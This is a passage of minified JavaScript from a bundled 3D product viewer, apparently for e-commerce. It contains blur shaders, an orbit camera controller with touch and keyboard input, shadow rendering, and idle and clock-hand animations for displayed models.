);\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 4.0 * h, vUv.y ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x - 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 1.0 * h, vUv.y ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 2.0 * h, vUv.y ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 3.0 * h, vUv.y ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x + 4.0 * h, vUv.y ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},Wu={name:"VerticalBlurShader",uniforms:{tDiffuse:{value:null},v:{value:1/512}},vertexShader:"\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvUv = uv;\n\t\t\tgl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );\n\n\t\t}",fragmentShader:"\n\n\t\tuniform sampler2D tDiffuse;\n\t\tuniform float v;\n\n\t\tvarying vec2 vUv;\n\n\t\tvoid main() {\n\n\t\t\tvec4 sum = vec4( 0.0 );\n\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 4.0 * v ) ) * 0.051;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y - 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y ) ) * 0.1633;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 1.0 * v ) ) * 0.1531;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 2.0 * v ) ) * 0.12245;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 3.0 * v ) ) * 0.0918;\n\t\t\tsum += texture2D( tDiffuse, vec2( vUv.x, vUv.y + 4.0 * v ) ) * 0.051;\n\n\t\t\tgl_FragColor = sum;\n\n\t\t}"},qu=45,ju=45,Yu=3,Xu=1.5,Ku=1,Ju=.5;let Zu,$u,ed,td=!1;const nd=300,id=2e3,rd=.05,ad=2*Math.PI/32,sd=Y("hold"),od=Y("sine"),ld=Y("sine-in"),cd=Y("sine-out");function hd(){let e=!0,t=!1,n=null,i=null,r=null;return{get custom(){return t},set:e=>{const{theta:a,phi:s,fov:o}=e;n=a,i=s,r=o,t=null!=a||null!=s||null!=o},reset:e=>{var a;t?(null==n||n.reset(),null==i||i.reset(),null==r||r.reset()):(n=S([{time:0,value:a=e,interpolation:sd},{time:nd,value:a,interpolation:cd},{time:nd+id/4,value:a+ad,interpolation:od},{time:nd+3*id/4,value:a-ad,interpolation:ld},{time:nd+id,value:a,interpolation:sd},{time:nd+2*id,value:a,interpolation:sd}]),i=null,r=null)},get running(){return e},set running(t){e=t},update:t=>{e&&(null==n||n.update(t),null==i||i.update(t),null==r||r.update(t))},get theta(){return null==n?void 0:n.get()},get phi(){return null==i?void 0:i.get()},get fov(){return null==r?void 0:r.get()}}}var Ad;!function(e){e[e.NONE=0]="NONE",e[e.USER_INTERACTION=1]="USER_INTERACTION",e[e.AUTOMATIC=2]="AUTOMATIC"}(Ad||(Ad={}));const ud="pan-y",dd=1e-6,pd=Math.PI/8,fd=new en;class gd extends dt{constructor(e,t){super(),this.touchAction_=ud,this.enablePan=!0,this.screenSpacePanning=!0,this.enableZoom_=!0,this.enableKeyControls=!1,this.minPolarAngle=0,this.maxPolarAngle=Math.PI,this.defaultFov=16,this.minFovFactor=.2,this.maxFovFactor=1.6,this.minFov=this.defaultFov*this.minFovFactor,this.maxFov=this.defaultFov*this.maxFovFactor,this.fovMultiplier_=1,this.enableDamping=!0,this.dampingFactor=.3,this.interactionEnabled=!1,this.userInteracted=!1,this.target=new en,this.panSphereCenter=new en,this.panSphereRadius=1/0,this.spherical=new gc,this.goalSpherical=new gc,this.fov=this.defaultFov,this.panOffset=new en,this.fovDelta=0,this.lastPosition=new en,this.lastQuaternion=new $t,this.lastTargetPosition=new en,this.lastFov=this.fov,this.changeSource=Ad.NONE,this.panInProgress=!1,this.touchMode=null,this.pointers=[],this.startPointerPosition={clientX:0,clientY:0},this.lastSeparation=0,this.touchDecided=!1,this.onPointerDown=e=>{if(this.pointers.length>2)return;const{element:t}=this;0===this.pointers.length&&(t.addEventListener("pointermove",this.onPointerMove),t.addEventListener("pointerup",this.onPointerUp),this.touchMode=null,this.touchDecided=!1,this.startPointerPosition.clientX=e.clientX,this.startPointerPosition.clientY=e.clientY);try{t.setPointerCapture(e.pointerId)}catch(e){}this.pointers.push({clientX:e.clientX,clientY:e.clientY,id:e.pointerId}),"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,this.onTouchChange()):(this.changeSource=Ad.USER_INTERACTION,this.onMouseDown(e))},this.onPointerMove=e=>{const t=this.pointers.find((t=>t.id===e.pointerId));if(null==t)return;if("mouse"===e.pointerType&&0===e.buttons)return void this.onPointerUp(e);const n=this.pointers.length,i=(e.clientX-t.clientX)/n,r=(e.clientY-t.clientY)/n;0===i&&0===r||(t.clientX=e.clientX,t.clientY=e.clientY,"touch"===e.pointerType?(this.changeSource=e.altKey?Ad.AUTOMATIC:Ad.USER_INTERACTION,null!==this.touchMode&&this.touchMode(i,r)):(this.changeSource=Ad.USER_INTERACTION,this.panInProgress?this.pan(i,r):this.handleSinglePointerMove(i,r)))},this.onPointerUp=e=>{const t=this.pointers.findIndex((t=>t.id===e.pointerId));-1!==t&&this.pointers.splice(t,1);const{element:n}=this;0===this.pointers.length?(n.removeEventListener("pointermove",this.onPointerMove),n.removeEventListener("pointerup",this.onPointerUp),n.removeEventListener("touchmove",this.disableScroll)):null!==this.touchMode&&this.onTouchChange(),n.style.cursor="grab",this.panInProgress=!1},this.onWheel=e=>{this.changeSource=Ad.USER_INTERACTION;const t=e.deltaY*(1==e.deltaMode?18:1)*.2/30;this.userAdjustOrbit(0,0,t),e.preventDefault()},this.onKeyDown=e=>{const{changeSource:t}=this;this.changeSource=Ad.USER_INTERACTION,(e.shiftKey&&this.enablePan?this.panKeyCodeHandler(e):this.orbitZoomKeyCodeHandler(e))?e.preventDefault():this.changeSource=t},this.disableScroll=e=>{e.preventDefault()},this.onContext=e=>{if(this.enablePan)e.preventDefault();else for(const e of this.pointers)this.onPointerUp(new PointerEvent("pointercancel",Object.assign(Object.assign({},this.startPointerPosition),{pointerId:e.id})))},this.onTouchChange=()=>{if(1===this.pointers.length)this.touchMode=this.touchModeRotate;else{if(!this.enableZoom_)return this.touchMode=null,void this.element.removeEventListener("touchmove",this.disableScroll);this.touchMode=this.touchDecided&&null===this.touchMode?null:this.touchModeZoom,this.touchDecided=!0,this.element.addEventListener("touchmove",this.disableScroll,{passive:!1}),this.lastSeparation=vd(this.pointers[0],this.pointers[1]),this.enablePan&&null!=this.touchMode&&this.initializePan()}},this.onMouseDown=e=>{this.panInProgress=!1,this.enablePan&&(2===e.button||e.ctrlKey||e.metaKey||e.shiftKey)&&this.initializePan(),this.element.style.cursor="grabbing"},this.touchModeZoom=(e,t)=>{if(this.enableZoom_){const e=vd(this.pointers[0],this.pointers[1]),t=.2*(this.lastSeparation-e)*35/this.element.clientHeight;this.lastSeparation=e,this.userAdjustOrbit(0,0,t)}this.panInProgress&&this.pan(e,t)},this.touchModeRotate=(e,t)=>{if(!this.touchDecided){this.touchDecided=!0;const n=Math.abs(e),i=Math.abs(t),r="pan-x"===this.touchAction_&&n>i,a="pan-y"===this.touchAction_&&i>n;if(this.changeSource===Ad.USER_INTERACTION&&(r||a))return void(this.touchMode=null);this.element.addEventListener("touchmove",this.disableScroll,{passive:!1})}this.handleSinglePointerMove(e,t)},this.camera=e,this.element=t,this.quat=(new $t).setFromUnitVectors(e.up,new en(0,1,0)),this.quatInverse=this.quat.clone().invert(),this.update(0)}set touchAction(e){this.touchAction_=null!=e?e:ud,this.updateTouchActionStyle()}set enableZoom(e){this.enableZoom_!=e&&(this.enableZoom_=e,e?this.element.addEventListener("wheel",this.onWheel):this.element.removeEventListener("wheel",this.onWheel),this.updateTouchActionStyle())}set minZoom(e){this.maxFovFactor=null!=e?1/e:1.6,this.maxFov=this.defaultFov*this.fovMultiplier_*this.maxFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set maxZoom(e){this.minFovFactor=null!=e?1/e:.2,this.minFov=this.defaultFov*this.fovMultiplier_*this.minFovFactor,this.fov=md(this.fov,this.minFov,this.maxFov)}set fovMultiplier(e){this.fovMultiplier_=e,this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor}reset(e,t,n,i,r){i||(this.fov=this.defaultFov*this.fovMultiplier_,this.minFov=this.fov*this.minFovFactor,this.maxFov=this.fov*this.maxFovFactor,this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.camera.updateProjectionMatrix()),r?fd.copy(this.target).sub(this.panSphereCenter).divideScalar(this.panSphereRadius):fd.set(0,0,0),this.panSphereCenter.set(e.x,e.y,e.z);const a=t/Math.tan(this.defaultFov/2*It);this.panSphereRadius=Math.min(t,a-t),fd.multiplyScalar(this.panSphereRadius);const s=e.clone().addScaledVector(n,a).add(fd);this.camera.position.set(s.x,s.y,s.z),this.target.set(e.x,e.y,e.z).add(fd),this.camera.lookAt(this.target),fd.copy(this.camera.position).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.goalSpherical.copy(this.spherical),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,this.userInteracted=!1}hasUserInteracted(){return this.userInteracted}update(e){this.spherical.theta+=(this.goalSpherical.theta-this.spherical.theta)*Math.min(.03*e,1),this.spherical.phi+=(this.goalSpherical.phi-this.spherical.phi)*Math.min(.03*e,1),this.spherical.phi=Math.max(this.minPolarAngle,Math.min(this.maxPolarAngle,this.spherical.phi)),this.spherical.makeSafe(),!0===this.enableDamping?this.target.addScaledVector(this.panOffset,this.dampingFactor):this.target.add(this.panOffset),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),this.camera.position.copy(this.target).add(fd),this.camera.lookAt(this.target),this.fov=Math.pow(Math.sqrt(this.fov)+this.fovDelta,2),this.fov=md(this.fov,this.minFov,this.maxFov),this.fovDelta=0,!0===this.enableDamping?this.panOffset.multiplyScalar(1-this.dampingFactor):this.panOffset.set(0,0,0);let t=!1;const{aspect:n}=this.camera,i=this.element.clientWidth/this.element.clientHeight;i!==n&&(this.camera.aspect=i,t=!0);const r=Math.abs(this.lastFov-this.fov)>dd;return(t||r)&&(this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov),this.camera.updateProjectionMatrix(),(this.lastPosition.distanceToSquared(this.camera.position)>dd||8*(1-this.lastQuaternion.dot(this.camera.quaternion))>dd||this.lastTargetPosition.distanceToSquared(this.target)>0||r)&&(this.dispatchEvent({type:"change"}),this.lastPosition.copy(this.camera.position),this.lastQuaternion.copy(this.camera.quaternion),this.lastTargetPosition.copy(this.target),this.lastFov=this.fov,t=!0),this.userInteracted=!1,t}getPose(e){return e.copy(this.camera.position),e.sub(this.target),e.normalize(),e}getTheta(){const e=this.camera.position;return fd.copy(e).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta}set(e,t,n){return null!=e&&this.setTheta(e),null!=t&&this.setPhi(t),null!=n&&this.setFovRadians(n),null!=e||null!=t||null!=n}setTheta(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.theta=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setPhi(e){const t=this.camera.position;fd.copy(t).sub(this.target),fd.applyQuaternion(this.quat),this.spherical.setFromVector3(fd),this.spherical.phi=e,this.spherical.makeSafe(),this.goalSpherical.copy(this.spherical),this.target.sub(this.panSphereCenter),this.target.clampLength(0,this.panSphereRadius),this.target.add(this.panSphereCenter),fd.setFromSpherical(this.spherical),fd.applyQuaternion(this.quatInverse),t.copy(this.target).add(fd),this.camera.lookAt(this.target),this.lastPosition.copy(t),this.lastQuaternion.copy(this.camera.quaternion),this.camera.updateProjectionMatrix()}setFovRadians(e){this.fov=e*this.fovMultiplier_*xt,this.fov=md(this.fov,this.minFov,this.maxFov),this.camera.fov=this.camera.aspect<1?2*Math.atan(Math.tan(this.fov/2*It)/this.camera.aspect)*xt:this.fov,this.lastFov=this.fov}setInteractionEnabled(e){e?this.enableInteraction():this.disableInteraction()}enableInteraction(){if(!1===this.interactionEnabled){const{element:e}=this;e.addEventListener("pointerdown",this.onPointerDown),e.addEventListener("pointercancel",this.onPointerUp),this.enableZoom_&&e.addEventListener("wheel",this.onWheel),this.enableKeyControls&&(e.tabIndex=1,e.addEventListener("keydown",this.onKeyDown)),e.addEventListener("touchmove",(()=>{}),{passive:!1}),e.addEventListener("contextmenu",this.onContext),e.style.cursor="grab",this.interactionEnabled=!0,this.updateTouchActionStyle()}}disableInteraction(){if(!0===this.interactionEnabled){const{element:e}=this;e.removeEventListener("pointerdown",this.onPointerDown),e.removeEventListener("pointermove",this.onPointerMove),e.removeEventListener("pointerup",this.onPointerUp),e.removeEventListener("pointercancel",this.onPointerUp),e.removeEventListener("wheel",this.onWheel),e.tabIndex=-1,e.removeEventListener("keydown",this.onKeyDown),e.removeEventListener("contextmenu",this.onContext),e.style.cursor="",this.touchMode=null,this.interactionEnabled=!1,this.updateTouchActionStyle()}}orbitZoomKeyCodeHandler(e){let t=!0;switch(e.key){case"PageUp":this.userAdjustOrbit(0,0,.2);break;case"PageDown":this.userAdjustOrbit(0,0,-.2);break;case"ArrowUp":this.userAdjustOrbit(0,-pd,0);break;case"ArrowDown":this.userAdjustOrbit(0,pd,0);break;case"ArrowLeft":this.userAdjustOrbit(-pd,0,0);break;case"ArrowRight":this.userAdjustOrbit(pd,0,0);break;default:t=!1}return t}panKeyCodeHandler(e){this.initializePan();let t=!0;switch(e.key){case"ArrowUp":this.pan(0,10);break;case"ArrowDown":this.pan(0,-10);break;case"ArrowLeft":this.pan(10,0);break;case"ArrowRight":this.pan(-10,0);break;default:t=!1}return t}initializePan(){this.panInProgress=!0}pan(e,t){const n=this.element,i=this.camera.position;fd.copy(i).sub(this.target);let r=fd.length();r*=Math.tan(this.camera.fov/2*Math.PI/180),this.panLeft(2*e*r/n.clientHeight,this.camera.matrix),this.panUp(2*t*r/n.clientHeight,this.camera.matrix)}panLeft(e,t){fd.setFromMatrixColumn(t,0),fd.multiplyScalar(-e),this.panOffset.add(fd)}panUp(e,t){!0===this.screenSpacePanning?fd.setFromMatrixColumn(t,1):(fd.setFromMatrixColumn(t,0),fd.crossVectors(this.camera.up,fd)),fd.multiplyScalar(e),this.panOffset.add(fd)}handleSinglePointerMove(e,t){const n=this.pixelLengthToSphericalAngle(e),i=this.pixelLengthToSphericalAngle(t);this.userAdjustOrbit(n,i,0)}userAdjustOrbit(e,t,n){this.goalSpherical.theta+=.5*e*this.fovMultiplier_,this.goalSpherical.phi+=.5*t*this.fovMultiplier_,this.goalSpherical.makeSafe(),this.fovDelta+=n,this.userInteracted=!0}pixelLengthToSphericalAngle(e){return-2*Math.PI*e/Math.min(this.element.clientHeight,this.element.clientWidth)}updateTouchActionStyle(){const{style:e}=this.element;this.interactionEnabled?this.enableZoom_?e.touchAction=this.touchAction_:e.touchAction="manipulation":e.touchAction=""}}function md(e,t,n){return Math.max(t,Math.min(n,e))}function vd(e,t){const{clientX:n,clientY:i}=e,{clientX:r,clientY:a}=t,s=r-n,o=a-i;return Math.sqrt(s*s+o*o)}const Ed=new Map;let bd=null;function Cd(e){!function(){for(const e of Ed.values())e.prepareResize()}(),function(e){for(const t of Ed.values())t.update(e)}(e);let t=function(){let e=null;for(const t of Ed.values())if(t.needsRender){if(null!=e)return null;e=t}return e}();null!=bd&&t!==bd&&(bd.ensureBlittedMode(),t=null),bd=t,0!==function(){let e=0;for(const t of Ed.values())t.needsRender&&e++;return e}()&&(null!=t?(t.ensureDirectMode(),_d(),zA(t.width,t.height),Id()):(function(){for(const e of Ed.values())e.needsRender&&e.ensureBlittedMode()}(),_d(),zA(function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.width));return e}(),function(){let e=0;for(const t of Ed.values())t.needsRender&&(e=Math.max(e,t.height));return e}()),Id()))}function _d(){for(const e of Ed.values())e.commitResize()}function Id(){for(const e of Ed.values())e.render()}function xd(){let e=null,t=null;return{reset:()=>{e=S([{time:0,value:0,interpolation:sd},{time:nd,value:1,interpolation:sd},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}]),t=S([{time:0,value:0,interpolation:sd},{time:nd,value:0,interpolation:cd},{time:nd+id/4,value:-rd,interpolation:od},{time:nd+3*id/4,value:rd,interpolation:ld},{time:nd+id,value:0,interpolation:sd},{time:nd+2*id,value:0,interpolation:sd}])},clear:()=>{e=null,t=null},update:n=>{null==e||e.update(n),null==t||t.update(n)},get visibility(){return null==e?void 0:e.get()},get position(){return null==t?void 0:t.get()}}}const yd=2e3,wd=8,Md=2*Math.PI,Sd=Md/12,Bd=Md/60,Td=Md/60,Rd=60,Dd=60,Qd=1e3,Ud=Rd*Dd,Ld=-1;function Pd(e){return S([{time:0,value:0,interpolation:{type:"bezier",x1:.9,y1:0,x2:.6,y2:1}},{time:yd,value:e,interpolation:{type:"hold"}}])}function Nd(e,t,n){return Ld*Sd*(e%12+t/Rd+n/Ud)}function Fd(e,t){return Ld*Bd*(e+t/Dd)}function Od(e,t){return Ld*Td*(e+t/Qd)}const kd=0,Gd=3;function Hd(e,t){let n,i,r,a,s,o,l,c,h,A,u,d,p,f=!1,g=null,m=new en(1,0,0),v=!1,E=!1,b=!1,C=!0,_=!1,I=!1,x=ce,y=1,w=!0,M=!1,S=0,B=0;const T={get paused(){return C},get needsRender(){return!(!f||C)&&_},ensureDirectMode:()=>{e.isDirect()||(_=!0),e.ensureDirectMode()},ensureBlittedMode:()=>{e.isBlitted()||(_=!0),e.ensureBlittedMode()},update:t=>{if(!f||C||null==s||!function(e){const t=e.getBoundingClientRect();return t.bottom>0&&t.top<Math.max(document.documentElement.clientHeight,window.innerHeight)&&t.right>0&&t.left<Math.max(document.documentElement.clientWidth,window.innerWidth)}(e.element))return;let n=0!==B?t-B:0;B=t,0===S?_=!0:S<Gd&&(n=0),S++,M||(a.hasUserInteracted()?(M=!0,u.running=!1,d.clear(),I=!0):(u.update(n),d.update(n),u.running&&a.set(u.theta,u.phi,u.fov)&&(_=!0),null==d.visibility&&null==d.position||(I=!0))),a.update(n)&&(_=!0),0!==n&&p.update()&&(_=!0)},render:()=>{f&&!C&&(_&&(HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),_=!1,null==h||h()),I&&(t.visible=w&&!M,null!=d.visibility&&(t.opacity=`${d.visibility}`),null!=d.position&&(t.transform=`translateX(${d.position*Math.min(e.width,e.height)}px)`),I=!1))},get width(){return e.element.clientWidth},get height(){return e.element.clientHeight},prepareResize:()=>{const{clientWidth:t,clientHeight:n}=e.element;e.clientWidth=t,e.clientHeight=n,e.dpr=kA,e.sizeDirty&&(_=!0)},commitResize:()=>{e.commitResize()}},R=(e,t)=>{const n=l.min.clone().add(l.max).divideScalar(2),i=Math.sqrt(function(e,t,n){let i=0;const r=new en;return e.updateWorldMatrix(!0,!0),e.traverseVisible((e=>{const{geometry:n}=e;if(void 0!==n){const{position:a}=n.attributes;if(void 0!==a)for(let n=0,s=a.count;n<s;n++)e.isMesh?e.getVertexPosition(n,r):r.fromBufferAttribute(a,n),e.isSkinnedMesh||r.applyMatrix4(e.matrixWorld),i=t(i,r)}})),i}(e,((e,t)=>Math.max(e,n.distanceToSquared(t)))));a.reset(n,i,t?a.getPose(new en):m,t,t),null!=u&&(u.reset(a.getTheta()),a.set(u.theta,u.phi,u.fov))},D={init:()=>{f||(function(e,t){Ed.set(e,t),1===Ed.size&&(function(){if(NA)return;PA=document.createElement("canvas");const e=PA.style;e.position="absolute",e.top="0",e.left="0",e.width="100%",e.height="100%",LA=new _o({powerPreference:"high-performance",canvas:PA,antialias:!0,alpha:!0}),LA.outputColorSpace=et,LA.toneMapping=ce,LA.setClearColor(new bi(16777215),0),NA=!0}(),td||(Zu=new Js,Zu.userData.darkness={value:Ku},Zu.onBeforeCompile=e=>{e.uniforms.darkness=Zu.userData.darkness;const t=e.fragmentShader.replace("gl_FragColor = vec4( vec3( 1.0 - fragCoordZ ), opacity );","gl_FragColor = vec4( vec3( 0.0 ), ( 1.0 - fragCoordZ ) * darkness );");e.fragmentShader=`uniform float darkness;\n${t}`},Zu.depthTest=!1,Zu.depthWrite=!1,$u=new Ar(Vu),$u.depthTest=!1,ed=new Ar(Wu),ed.depthTest=!1,td=!0))}(e.element,T),i=new Co,r=new gr(25,1,.5),a=new gd(r,e.element),a.setInteractionEnabled(w),n=new zu(i,r),c=function(e){let t,n,i,r,a,s,o,l,c=!1;function h(e){o.visible=!0,$u.uniforms.tDiffuse.value=t.texture,$u.uniforms.h.value=1*e/256,o.material=$u;const i=GA();i.setRenderTarget(n),i.render(o,l),ed.uniforms.tDiffuse.value=n.texture,ed.uniforms.v.value=1*e/256,o.material=ed,i.setRenderTarget(t),i.render(o,l),o.visible=!1}return{init:()=>{c||(t=new Kt(512,512),t.texture.generateMipmaps=!1,n=new Kt(512,512),n.texture.generateMipmaps=!1,i=new ro,i.position.y=-.7,r=new Tr(qu,ju).rotateX(Math.PI/2),a=new xi({map:t.texture,opacity:Ju,transparent:!0,depthWrite:!1,userData:{[Uu]:!0,[Lu]:!0}}),s=new rr(r,a),s.renderOrder=1,s.scale.y=-1,i.add(s),o=new rr(r),o.visible=!1,i.add(o),l=new zr(-qu/2,qu/2,ju/2,-ju/2,0,Yu),l.rotation.x=Math.PI/2,i.add(l),c=!0)},destroy:()=>{c&&(l=null,o.clear(),o=null,s.clear(),s=null,YA(a),a=null,r.dispose(),r=null,i.clear(),i=null,n.dispose(),n=null,t.dispose(),t=null,c=!1)},get group(){return i},render:()=>{const n=e.background;e.background=null,e.overrideMaterial=Zu;const i=GA(),r=i.getClearAlpha();i.setClearAlpha(0),i.setRenderTarget(t),i.render(e,l),e.overrideMaterial=null,h(Xu),h(.4*Xu),i.setRenderTarget(null),i.setClearAlpha(r),e.background=n}}}(i),c.init(),u=hd(),d=xd(),p=function(){let e,t,n,i,r=!1,a=null;return{clear:()=>{r=!1,e=void 0,t=void 0,n=void 0,a=null},reset:i=>{r=!0,e=i.getObjectByName("hours"),t=i.getObjectByName("minutes"),n=i.getObjectByName("seconds"),a=function(e,t,n){let i,r,a,s,o=!1,l=!1;return{update:c=>{if(!o){i=new Date(c),i.setMilliseconds(i.getMilliseconds()+yd);const e=i.getHours(),t=i.getMinutes(),n=i.getSeconds(),l=i.getMilliseconds();r=Pd(Nd(e,t,n)),a=Pd(Fd(t,n)),s=Pd(Od(n,l)),o=!0}if(l)return;const h=i.getTime()-c.getTime(),A=yd-h;h<=0?l=!0:(null!=e&&(r.seek(A),e.rotation.y=r.get()),null!=t&&(a.seek(A),t.rotation.y=a.get()),null!=n&&(s.seek(A),n.rotation.y=s.get()))},get done(){return l}}}(e,t,n)},update:()=>{if(!r)return!1;const s=new Date;if(null==i&&(i=new Date),null!=a){if(a.update(s),!a.done)return i=s,!0;a=null}if(Math.abs(s.getTime()-i.getTime())<Qd/wd)return!1;const o=s.getHours(),l=s.getMinutes(),c=s.getSeconds(),h=s.getMilliseconds();return null!=e&&(e.rotation.y=Nd(o,l,c)),null!=t&&(t.rotation.y=Fd(l,c)),null!=n&&(n.rotation.y=Od(c,h)),i=s,!0}}}(),f=!0)},destroy:()=>{var t;f&&(null===(t=i.environment)||void 0===t||t.dispose(),i.environment=null,p=null,d=null,u=null,c.destroy(),c=null,n.dispose(),n=null,a=null,r=null,ZA(i),i=null,function(e){Ed.delete(e),0===Ed.size&&td&&(YA(ed),ed=null,YA($u),$u=null,YA(Zu),Zu=null,td=!1)}(e.element),f=!1)},set gltfScene(e){s=e,ZA(i),null!=s&&(i.add(s),this.isDiamondScene&&VA(s,o),l=(new rn).setFromObject(s),c.group.position.y=l.min.y-kd,i.add(c.group),c.render(),E=function(e){let t=!1;return e.traverse((e=>{if(!t&&e instanceof rr){const n=e.material;Array.isArray(n)?n.forEach((e=>{e.transmission>0&&(t=!0)})):n.transmission>0&&(t=!0)}})),t}(i),R(s,v&&M),u.reset(a.getTheta()),d.reset(),p.clear(),"Watches"===g&&p.reset(s)),S=0,_=!0},get isDiamondScene(){var e;return!!(null===(e=null==s?void 0:s.userData)||void 0===e?void 0:e.isDiamondScene)},set environment(e){var t;null===(t=i.environment)||void 0===t||t.dispose(),i.environment=e},set diamondEnvironment(e){o=e,this.isDiamondScene&&null!=s&&VA(s,e)},renderOnce:()=>{M||a.set(u.theta,u.phi,u.fov),HA(n,e,!E&&!n.bloomEnabled||b?0:1,x,y),null==h||h()},get category(){return g},set category(e){g=e},set initialPose(e){m=e},set toneMapping(e){const t={ACES:ce,Linear:se,Neutral:ue};null!=t[e]&&(x=t[e]),_=!0},set toneMappingExposure(e){y=e,_=!0},set paused(e){e?(C=!0,a.setInteractionEnabled(!1),function(){for(const{paused:e}of Ed.values())if(!e)return!1;return!0}()&&GA().setAnimationLoop(null),t.opacity="0",t.visible=!1):(C=!1,a.setInteractionEnabled(w),null!=s&&(R(s,!1),_=!0),GA().setAnimationLoop(Cd),B=0)},set interactive(e){w=e,a.setInteractionEnabled(e)},set touchAction(e){a.touchAction=e},set zoomEnabled(e){a.enableZoom=e},set minZoom(e){a.minZoom=e},set maxZoom(e){a.maxZoom=e},set preserveCameraOnReload(e){v=e},set forcedTransparency(e){b=e,_=!0},set defaultFov(e){a.defaultFov=e},set fovMultiplier(e){a.fovMultiplier=e,_=!0},set bloomEnabled(e){n.bloomEnabled=e,_=!0},set bloomStrength(e){n.bloomStrength=e,_=!0},set bloomRadius(e){n.bloomRadius=e,_=!0},set bloomThreshold(e){n.bloomThreshold=e,_=!0},set onRendered(e){h=e},set onInteracted(e){null!=A&&a.removeEventListener("change",A),A=e,null!=e&&a.addEventListener("change",e)},setAnimationConfig:e=>{u.set(e),null!=s&&R(s,!0),u.custom||(u.reset(a.getTheta()),d.reset()),_=!0}};return D}function zd(){return e=>A(this,void 0,void 0,(function*(){try{yield e()}catch(e){console.error(e)}}))}const Vd={initialized:!1,paused:!1,posterUrl:null,glbUrl:null,envUrl:null,diamondEnvUrl:null,toneMapping:null,toneMappingExposure:null,bloomEnabled:null,bloomStrength:null,bloomRadius:null,bloomThreshold:null,category:null,glbLocal:!1,interactive:!1,touchAction:null,zoomEnabled:!1,minZoom:null,maxZoom:null,preserveCameraOnReload:!1,alwaysTransparentBackground:!1,defaultFov:null,fovMultiplier:null,defaultCameraPositions:null,interactionPromptUrl:null,interactionPromptSize:null,onModelLoaded:null,onRendered:null,onInteracted:null,animation:null,thetaAnimation:null,phiAnimation:null,fovAnimation:null};function Wd(e,t){const n=e,i=t,r=Hd(i.canvasWrapper,i.prompt),a=function(){const e=Object.assign({},Cc);return{set vectors(t){for(const i of Object.keys(e)){if(!bc(i))continue;const r=null==t?void 0:t[i];e[i]=null!=r?new en((n=r)[0],n[1],n[2]):Cc[i]}var n},getVector:t=>{var n;return(null==t?e.Glasses:null!==(n=e[t])&&void 0!==n?n:e.Glasses).normalize()}}}();let s,o,l,c,h,u,d,p,f,g,m,v,E,b,C=()=>{};const _=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:0})),{});return t=>{const n=++e[t];return()=>n!==e[t]}}(),I=function(){const e=Object.keys(Vd).reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:!1})),{});return{lock:t=>{e[t]=!0},unlock:t=>{e[t]=!1},anyLocked:()=>Object.values(e).some((e=>e)),locks_:e}}(),x=function(e){return(t,n)=>A(this,void 0,void 0,(function*(){const i=zd(),r=function(e,t){const n=e(t);return e=>A(this,void 0,void 0,(function*(){yield e(n)}))}(e,t);yield i((()=>r(n)))}))}(_),y=function(e,t,n){return(i,r)=>A(this,void 0,void 0,(function*(){const a=function(e,t){return n=>A(this,void 0,void 0,(function*(){e.lock(t),yield n(),e.unlock(t)}))}(e,i),s=zd(),o=function(e,t,n,i){const r=t(i);return t=>A(this,void 0,void 0,(function*(){yield 